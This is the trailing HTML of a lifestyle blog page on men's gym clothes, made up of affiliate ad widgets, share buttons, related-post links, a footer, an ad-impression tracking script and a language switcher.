    <img src="https://www.awin1.com/cshow.php?s=3397904&v=21227&q=402566&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Goldcar ES from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-302" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a href="https://raymour-and-flanigan.c9ftyd.net/QyMG0A" target="_blank" id="988688"><img src="//a.impactradius-go.com/display-ad/5479-988688" border="0" alt="" width="500" height="250"/></a><img height="0" width="0" src="https://raymour-and-flanigan.c9ftyd.net/i/2938511/988688/5479" style="position:absolute;visibility:hidden;" border="0" />			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-303" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- admitad.banner: ucaknsmte3919381c4c968cbac1db2 StockX WW -->
<a target="_blank" rel="nofollow" href="https://easypost14.com/g/8mflgjrwlh919381c4c968cbac1db2/"><img width="300" height="250" border="0" src="https://ad.admitad.com/b/ucaknsmte3919381c4c968cbac1db2/" alt="StockX WW"/></a>
<!-- /admitad.banner -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-357" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Debenhams UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3452232&v=22735&q=458670&r=1078373">
    <img src="https://www.awin1.com/cshow.php?s=3452232&v=22735&q=458670&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Debenhams UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-304" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Moonpig UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=12199&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3515950&v=12199&q=451023&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Moonpig UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-317" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1134&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3096273&v=1134&q=433204&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-318" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=6776&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3448251&v=6776&q=470989&r=1078373" border="0">
</a>			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-319" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?awinmid=1134&awinaffid=1078373" target="_blank">
    <img src="https://www.awin1.com/cshow.php?s=3442694&v=1134&q=470514&r=1078373" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-323" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<a href="https://qwpeg.com/g/mai1uhgx163967ec06c5004ed038cb/" target="_blank" id="493823"><img src="//a.impactradius-go.com/display-ad/7452-493823" border="0" alt="" width="144" height="144"/></a><img height="0" width="0" src="https://nordvpn.sjv.io/i/2938511/493823/7452" style="position:absolute;visibility:hidden;" border="0" />			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-340" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: boohooMAN (US & Canada) from awin.com -->

<a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=48hrcv&sharedid=https%3A%2F%2Fwww.hermagic.com%2F&u=https%3A%2F%2Fwww.temu.com%2F" target="_blank">
    <img src="https://www.hermagic.com/wp-content/uploads/2025/02/Square_-250-x-250-pixels-3.png" border="0">
</a>

<!-- END ADVERTISER: boohooMAN (US & Canada) from awin.com -->			</div><!--zox-widget-ad-->
		</div><div id="zox_ad_widget-325" class="zox-side-widget zox_ad_widget">			<div class="zox-widget-ad left relative">
				<span class="zox-ad-label">Advertisement</span>
				<!-- START ADVERTISER: Greyhound Lines - US from awin.com -->

<a rel="sponsored" href="https://prf.hn/click/camref:1100lwgw4" target= "_blank">
    <img src="https://hermagic.com/wp-content/uploads/2023/07/screativeref_1011l152937.png" border="0">
</a>

<!-- END ADVERTISER: Greyhound Lines - US from awin.com -->			</div><!--zox-widget-ad-->
		</div>			</div><!--zox-side-wrap-->
							</div><!--zox-post-side-wrap-->
											</div><!--zox-post-main-wrap-->
				</div><!--zox-post-width-->
			</div><!--zox-post-main-grid-->
																		 	<div class="zox-post-soc-scroll">
 		<ul class="zox-post-soc-list left zoxrel">
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.facebook.com/sharer.php?u=https://www.hermagic.com/best-mens-gym-clothes-to-wear/&amp;t=5 Best Men’s Gym Clothes to Wear in 2023', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook" data-cf-modified-6ef1cda4d2773dd04c8cb86b-="">
 			<li class="zox-post-soc-fb">
 				<i class="fab fa-facebook-f"></i>
 			</li>
 			</a>
 			<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://twitter.com/share?text=5 Best Men’s Gym Clothes to Wear in 2023 -&amp;url=https://www.hermagic.com/best-mens-gym-clothes-to-wear/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post" data-cf-modified-6ef1cda4d2773dd04c8cb86b-="">
 			<li class="zox-post-soc-twit">
 				<i class="fab fa-twitter"></i>
 			</li>
 			</a>
 			<li class="zox-post-soc-copy">
 				<i class="fas fa-link"></i>
 			</li>
 			 			<li class="zox-post-soc-more zox-soc-scroll-click">
				<i class="fas fa-ellipsis-h"></i>
				<div class="zox-soc-more-scroll">
					<ul class="zox-soc-more-list">
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://share.flipboard.com/bookmarklet/popout?v=5 Best Men’s Gym Clothes to Wear in 2023&url=https://www.hermagic.com/best-mens-gym-clothes-to-wear/&utm_medium=article-share&utm_campaign=tools&utm_source=Hermagic', 'flipboardShare', 'width=626,height=436'); return false;" title="Share on Flipboard" data-cf-modified-6ef1cda4d2773dd04c8cb86b-="">
							<li class="zox-post-soc-flip">
								<p>Flipboard</p>
								<i class="fab fa-flipboard"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://www.reddit.com/submit?url=https://www.hermagic.com/best-mens-gym-clothes-to-wear/&title=5 Best Men’s Gym Clothes to Wear in 2023', 'redditShare', 'width=626,height=436'); return false;" title="Share on Reddit" data-cf-modified-6ef1cda4d2773dd04c8cb86b-="">
							<li class="zox-post-soc-redd">
								<p>Reddit</p>
								<i class="fab fa-reddit-alien"></i>
							</li>
						</a>
						<a href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open('https://pinterest.com/pin/create/button/?url=https://www.hermagic.com/best-mens-gym-clothes-to-wear/&amp;media=https://www.hermagic.com/wp-content/uploads/2022/11/Mens-Gym-Clothes_11zon.jpg&amp;description=5 Best Men’s Gym Clothes to Wear in 2023', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post" data-cf-modified-6ef1cda4d2773dd04c8cb86b-="">
							<li class="zox-post-soc-pin">
								<p>Pinterest</p>
								<i class="fab fa-pinterest-p" aria-hidden="true"></i>
							</li>
						</a>
						<a class="zox-whats-main" href="https://web.whatsapp.com/send?text=5 Best Men’s Gym Clothes to Wear in 2023 https://www.hermagic.com/best-mens-gym-clothes-to-wear/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a class="zox-whats-mob" href="whatsapp://send?text=5 Best Men’s Gym Clothes to Wear in 2023 https://www.hermagic.com/best-mens-gym-clothes-to-wear/">
							<li class="zox-post-soc-what">
								<p>Whatsapp</p>
								<i class="fab fa-whatsapp"></i>
							</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
							<li class="zox-post-soc-email">
								<p>Email</p>
								<i class="fas fa-envelope"></i>
							</li>
						</a>
					</ul>
				</div><!--zox-soc-more-scroll-->
 			</li>
 		</ul>
 	</div><!--zox-post-soc-scroll-->
 									</div><!--zox-article-wrap-->
			<div class="zox-post-more-wrap left zoxrel zox100">
		<div class="zox-post-width">
			<div class="zox-post-more left zoxrel zox100">
				<div class="zox-post-main-head left zoxrel zox100">
					<h4 class="zox-post-main-title">
						<span class="zox-post-main-title">You May Also Like</span>
					</h4>
				</div><!--zox-widget-main-head-->
									<div class="zox-post-more-grid zox-div4 left zoxrel zox100">
													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/best-business-tools/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-600x337.webp" class="zox-reg-img wp-post-image" alt="Best Business Tools" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-100x100.webp" class="zox-mob-img wp-post-image" alt="Best Business Tools" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/07/Best-Business-Tools-1-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/best-business-tools/" rel="bookmark">
			<h2 class="zox-s-title2">Work Smarter, Not Harder: Discover The Best Business Tools For Every Need</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Stresse­d out by all the best business tools out there­? You&#8217;re surely not the only one­! Endless options are available today to handle­ every...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>February 22, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/online-business-ideas/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-600x337.png" class="zox-reg-img wp-post-image" alt="online business ideas" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-100x100.png" class="zox-mob-img wp-post-image" alt="online business ideas" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-100x100.png 100w, https://www.hermagic.com/wp-content/uploads/2024/07/online-business-ideas-96x96.png 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/online-business-ideas/" rel="bookmark">
			<h2 class="zox-s-title2">Be Your Own Boss: 7 Thriving Online Business Ideas For 2024</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Want out of the normal job routine­? Want to create a business the­ way you want? The web has changed our work style­, giving...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>March 22, 2024</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/cheap-domain-names/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-600x337.webp" class="zox-reg-img wp-post-image" alt="Cheap Domain Names" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-100x100.webp" class="zox-mob-img wp-post-image" alt="Cheap Domain Names" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-13x12.webp 13w, https://www.hermagic.com/wp-content/uploads/2024/01/untitled-design-2024-01-09t155250193-659d1e8569084-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Domain</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/cheap-domain-names/" rel="bookmark">
			<h2 class="zox-s-title2">Discover Cheap Domain Names To Share Your Voice With The World</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Your domain name is your web identity, helping people find and remember you online. However, paying a premium for the perfect domain can blow...</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>January 9, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->													<div class="zox-art-wrap zoxrel zox-art-mid">
			<div class="zox-art-grid">
			<div class="zox-art-img zoxrel zox100 zoxlh0">
				<a href="https://www.hermagic.com/ai-business-name-generator/" rel="bookmark">
				<img width="600" height="337" src="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-600x337.webp" class="zox-reg-img wp-post-image" alt="Ai business name generator" decoding="async" />				<img width="100" height="100" src="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-100x100.webp" class="zox-mob-img wp-post-image" alt="Ai business name generator" decoding="async" srcset="https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-100x100.webp 100w, https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-13x12.webp 13w, https://www.hermagic.com/wp-content/uploads/2024/01/ai-business-name-generator-659d16f2e6a59-96x96.webp 96w" sizes="(max-width: 100px) 100vw, 100px" />				</a>
			</div><!--zox-art-img-->
			<div class="zox-art-text">
	<div class="zox-art-text-cont">
					<h3 class="zox-s-cat"><span class="zox-s-cat">Technology</span></h3>
				<div class="zox-art-title">
			<a href="https://www.hermagic.com/ai-business-name-generator/" rel="bookmark">
			<h2 class="zox-s-title2">Hostinger AI Business Name Generator: Effortless Process To Get The Company Identity</h2>
			</a>
		</div><!--zox-art-title-->
		<p class="zox-s-graph">Gone are the days when you have to search for a unique name for your company, projects, or even for a small freelancing business....</p>
		<div class="zox-byline-wrap">
			<span class="zox-byline-name"><a href="https://www.hermagic.com/author/samiksha/" title="Posts by Jennifer" rel="author">Jennifer</a></span><span class="zox-byline-date"><i class="far fa-clock"></i>March 9, 2023</span>
		</div><!--zox-byline-wrap-->
	</div><!--zox-art-text-cont-->
</div><!--zox-art-text-->		</div><!--zox-art-grid-->
	</div><!--zox-art-wrap-->											</div><!--zox-post-more-grid-->
							</div><!--zox-post-more-->
		</div><!--zox-post-width-->
	</div><!--zox-post-more-wrap-->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="6ef1cda4d2773dd04c8cb86b-text/javascript">
	jQuery(document).ready(function($) {
  		$(".zox-soc-stat-click-8691").on("click", function(){
	  		$(".zox-more-click-8691").toggleClass("zox-soc-more-open");
  		});
	});
    </script>	</article><!--zox-post-wrap--><!--zox-main-body-wrap-->
							<footer id="zox-foot-wrap" class="left zoxrel zox100">
								<div class="zox-head-width">
									<div class="zox-foot-grid left zoxrel zox100">
										<div class="zox-foot-left-wrap">
											<div class="zox-foot-logo left zox-lh0">
																									<a href="https://www.hermagic.com/"><img src="https://hermagic.com/wp-content/uploads/2022/07/fav-icon.png" alt="Hermagic" data-rjs="2" /></a>
																							</div><!--zox-foot-logo-->
											<div class="zox-foot-left left">
												<div class="zox-foot-menu">
													<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.hermagic.com/affiliate-policy/">Affiliate policy</a></li>
<li id="menu-item-7436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://www.hermagic.com/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-7437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7437"><a href="https://www.hermagic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7442" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7442"><a href="https://hermagic.com/web-stories/">Web Stories</a></li>
<li id="menu-item-7439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7439"><a href="https://www.hermagic.com/about-us/">About Us</a></li>
<li id="menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7440"><a href="https://www.hermagic.com/contact/">Contact Us</a></li>
<li id="menu-item-7441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7441"><a href="https://hermagic.com/sitemap_index.xml">Sitemap</a></li>
</ul></div>												</div><!--zox-foot-menu-->
												<div class="zox-foot-copy">
													<p>Copyright © 2025 Hermagic.</p>
												</div><!--zox-foot-copy-->
											</div><!--zox-foot-left-->
										</div><!--zox-foot-left-wrap-->
										<div class="zox-foot-right-wrap">
											<div class="zox-foot-soc right relative">
												<ul class="zox-foot-soc-list left relative">
																											<li><a href="https://www.facebook.com/hermagicxoxo/" target="_blank" class="fab fa-facebook-f"></a></li>
																																																					<li><a href="https://www.instagram.com/_hermagic_/" target="_blank" class="fab fa-instagram"></a></li>
																																																																															<li><a href="https://in.pinterest.com/infohermagic/" target="_blank" class="fab fa-pinterest-p"></a></li>
																																						</ul>
											</div><!--zox-foot-soc-->
										</div><!--zox-foot-right-wrap-->
									</div><!--zox-foot-grid-->
								</div><!--zox-head-width-->
							</footer><!--zox-foot-wrap-->
						</div><!--zox-site-wall-small-->
					</div><!--zox-site-grid-->
				</div><!--zox-site-main-->
			</div><!--zox-site-wall-->
			<div class="zox-fly-top back-to-top">
				<span class="fas fa-angle-up"></span>
			</div><!--zox-fly-top-->
		</div><!--zox-site-->
		<div class="zox-fly-fade zox-fly-but-click">
		</div><!--zox-fly-fade-->

<img src="" id="image">
<script type="6ef1cda4d2773dd04c8cb86b-text/javascript">
var domain = document.domain;
var cachebuster = new Date(document.lastModified).getTime();
const a1 = "https://flx1067.lporirxe.com/flp/impimg.php?qid=53533313f533633313f573630313&cid=1067&s="+domain+"&di=[deviceid]&flcb="+cachebuster;
const image = document.getElementById("image");
image.src = a1;
</script>
		<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zoxpress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-46233093"></div>        <div id="trp-floater-ls" onclick="if (!window.__cfRLUnblockHandlers) return false; " data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" data-cf-modified-6ef1cda4d2773dd04c8cb86b-="">
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-6ef1cda4d2773dd04c8cb86b-="">
					<img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://www.hermagic.com/ko/best-mens-gym-clothes-to-wear/"
                         title="한국어">
          						  <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어">한국어					          </a>
                                    <a href="https://www.hermagic.com/de/best-mens-gym-clothes-to-wear/"
                         title="Deutsch">
          						  <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch">Deutsch					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault()" data-cf-modified-6ef1cda4d2773dd04c8cb86b-=""><img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English">English</a></div>            </div>
        </div>

    <div class="trp_model_container" id="trp_ald_modal_container" style="display: none" data-no-dynamic-translation data-no-translation>
        <div class="trp_ald_modal" id="trp_ald_modal_popup">
            <div id="trp_ald_popup_text"></div>

        <div class="trp_ald_select_and_button">
            <div class="trp_ald_ls_container">
            <div class="trp-language-switcher trp-language-switcher-container"  id="trp_ald_popup_select_container" data-no-translation >
                
                <div class="trp-ls-shortcode-current-language" id="en_US" special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language= "en_US">
                    <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                </div>
                <div class="trp-ls-shortcode-language">
                    <div class="trp-ald-popup-select" id="en_US" data-trp-ald-selected-language = "en_US">
                        <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                    </div>
                                                                    <div class="trp-ald-popup-select" id="ko_KR" data-trp-ald-selected-language = "ko_KR">
                                <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> KO                            </div>
                                                                        <div class="trp-ald-popup-select" id="de_DE" data-trp-ald-selected-language = "de_DE">
                                <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> DE                            </div>
                                                            </div>
            </div>
            </div>


            <div class="trp_ald_button">
            <a href="https://www.hermagic.com/" id="trp_ald_popup_change_language"></a>
            </div>
         </div>
        <a id="trp_ald_x_button_and_textarea" href="#"> <span id="trp_ald_x_button"></span><span id="trp_ald_x_button_textarea"></span></a>
    </div>
</div>
<template id="trp_ald_no_text_popup_template">
    <div id="trp_no_text_popup_wrap">
        <div id="trp_no_text_popup" class="trp_ald_no_text_popup" data-no-dynamic-translation data-no-translation>
            
            <div id="trp_ald_not_text_popup_ls_and_button">
                <div id="trp_ald_no_text_popup_div">
                    <span id="trp_ald_no_text_popup_text"></span>
                </div>
                <div class="trp_ald_ls_container">
                    <div class="trp-language-switcher trp-language-switcher-container" id="trp_ald_no_text_select"
                         data-no-translation >
                        
                        <div class="trp-ls-shortcode-current-language" id="en_US"
                             special-selector="trp_ald_popup_current_language" data-trp-ald-selected-language="en_US">
                            <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                        </div>
                        <div class="trp-ls-shortcode-language" id="trp_ald_no_text_popup_select_container">
                            <div class="trp-ald-popup-select" id="en_US"
                                 data-trp-ald-selected-language= en_US>
                                <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/en_US.png" width="18" height="12" alt="en_US" title="English"> EN                            </div>
                                                                                            <div class="trp-ald-popup-select" id="ko_KR"
                                         data-trp-ald-selected-language="ko_KR">
                                        <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/ko_KR.png" width="18" height="12" alt="ko_KR" title="한국어"> KO
                                    </div>
                                                                                                <div class="trp-ald-popup-select" id="de_DE"
                                         data-trp-ald-selected-language="de_DE">
                                        <img loading="lazy" class="trp-flag-image" src="https://www.hermagic.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/de_DE.png" width="18" height="12" alt="de_DE" title="Deutsch"> DE
                                    </div>
                                                                                    </div>
                    </div>
                </div>
                <div class="trp_ald_change_language_div">
                    <a href="https://www.hermagic.com/" id="trp_ald_no_text_popup_change_language"></a>
                </div>
                <div id="trp_ald_no_text_popup_x_button_and_textarea"> <a id="trp_ald_no_text_popup_x_button"></a><span id="trp_ald_no_text_popup_x_button_textarea"></span></div>
            </div>
            <div id="trp_ald_no_text_popup_x">
                <button id="trp_close"></button>
            </div>
        </div>
    </div>
</template><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://www.hermagic.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<script type="6ef1cda4d2773dd04c8cb86b-module" src="https://www.hermagic.com/wp-content/plugins/web-stories/assets/js/web-stories-block-view.js?ver=4423b9fde557f8942d2c" id="web-stories-block-view-js-module"></script>
<link rel="modulepreload" href="https://www.hermagic.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" data-wp-fetchpriority="low">
		<div class="web-stories-list__lightbox-wrapper ws-lightbox-1">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/">You Will Absolutely Love These Designer Clothing For Men In 2022</a>
					<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/">Wrap Yourself In The Magic Of Stylish Crystal Necklaces</a>
					<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/">Wrap Yourself In The Luxury Of These Women’s Dressing Gowns</a>
					<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/">Workout In Style With The Top Nike Headbands In 2022</a>
					<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/">Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy</a>
					</amp-story-player>
		</div>
				</div>
				<div class="web-stories-list__lightbox-wrapper ws-lightbox-2">
					<div class="web-stories-list__lightbox">
			<amp-story-player
				width="3.6"
				height="6"
				layout="responsive"
				data-wp-interactive="web-stories-block"
				data-wp-on--amp-story-player-close="actions.close"
				data-wp-on--navigation="actions.navigation"
				>
				<script type="application/json">
					{"controls":[{"name":"close","position":"start"},{"name":"skip-next"}],"behavior":{"autoplay":false}}				</script>
							<a href="https://www.hermagic.com/web-stories/you-will-absolutely-love-these-designer-clothing-for-men-in-2022/">You Will Absolutely Love These Designer Clothing For Men In 2022</a>
					<a href="https://www.hermagic.com/web-stories/crystal-necklaces-2/">Wrap Yourself In The Magic Of Stylish Crystal Necklaces</a>
					<a href="https://www.hermagic.com/web-stories/womens-dressing-gowns/">Wrap Yourself In The Luxury Of These Women’s Dressing Gowns</a>
					<a href="https://www.hermagic.com/web-stories/workout-in-style-with-the-top-nike-headbands-in-2022/">Workout In Style With The Top Nike Headbands In 2022</a>
					<a href="https://www.hermagic.com/web-stories/womens-sports-t-shirts/">Women’s Sports T-Shirts That Will Make Your Active Lifestyle Breezy</a>
					</amp-story-player>
		</div>
				</div>
